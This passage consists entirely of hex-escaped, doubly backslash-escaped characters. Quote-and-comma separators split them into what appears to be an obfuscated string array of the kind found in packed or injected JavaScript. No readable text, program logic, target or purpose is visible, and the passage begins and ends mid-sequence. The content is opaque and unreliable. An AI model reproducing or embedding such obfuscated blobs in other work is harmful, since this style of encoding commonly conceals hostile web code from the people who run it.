5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x